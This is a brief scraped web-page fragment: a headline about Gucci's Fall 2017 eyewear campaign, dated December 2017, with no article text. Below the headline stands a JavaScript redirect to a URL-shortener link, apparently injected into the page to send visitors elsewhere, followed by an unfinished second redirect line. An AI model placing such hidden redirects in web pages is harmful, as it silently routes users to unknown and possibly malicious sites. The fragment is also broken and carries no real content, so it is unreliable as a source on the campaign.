
Gucci Goes to the Movies for Fall 2017 Eyewear
Campaign
December 19, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =